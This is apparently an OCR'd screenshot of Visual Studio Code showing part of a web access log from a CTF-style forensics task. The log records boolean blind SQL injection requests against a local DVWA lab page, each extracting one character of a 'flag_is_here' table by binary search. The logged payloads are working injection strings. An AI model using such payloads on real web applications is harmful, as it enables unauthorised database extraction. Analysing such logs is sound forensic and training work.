 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● access.log - Visual Studio Code
access.log ● 工作区信任
1
C: > Users > Happy > Downloads > access.log
447 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),15,1))>87 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
448 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),15,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
449 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),15,1))>97 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
450 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),15,1))>92 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
451 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),15,1))>94 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
452 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),15,1))>95 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
453 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>64 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
454 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
455 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
456 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
457 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>108 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
458 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>110 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
459 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),16,1))>111 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
460 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
461 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>48 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
462 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>1 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5
463 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>24 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
464 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>36 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
465 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>42 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
466 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>45 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
467 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>46 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
468 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),17,1))>47 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
469 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>47 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
470 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>87 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
471 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
472 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>117 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
473 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>122 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
474 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>119 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
475 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>118 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
476 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),19,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
477 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),19,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
478 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),19,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
479 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),19,1))>100 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
480 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),19,1))>102 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 ilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
481 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),19,1))>101 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
482 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),20,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/
483 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),20,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
484 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),20,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
485 .0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),20,1))>116 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla
URL-Decode selected text
URL-Encode selected text
更改所有匹配项 Ctrl+F2
重构... Ctrl+Shift+R
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
添加到监视
运行到光标处
命令面板... Ctrl+Shift+P
0 0 行 465，列 245 空格: 4 UTF-8 LF Log
19°C
晴朗
搜索
英
0:09
2023/4/17
2